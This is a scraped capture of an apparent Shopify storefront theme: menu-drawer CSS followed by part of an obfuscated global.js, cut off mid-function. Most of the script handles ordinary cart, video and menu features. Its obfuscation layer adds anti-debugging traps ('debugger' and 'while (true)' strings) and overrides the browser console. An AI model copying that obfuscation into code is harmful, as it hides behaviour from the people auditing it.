.menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}
/*# sourceMappingURL=/cdn/shop/t/14/assets/component-menu-drawer.css.map?v=157470423819771412911732117613 */


--- FILE ---
content_type: text/javascript
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/global.js?v=77203367985599398841732117613
body_size: 20045
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const 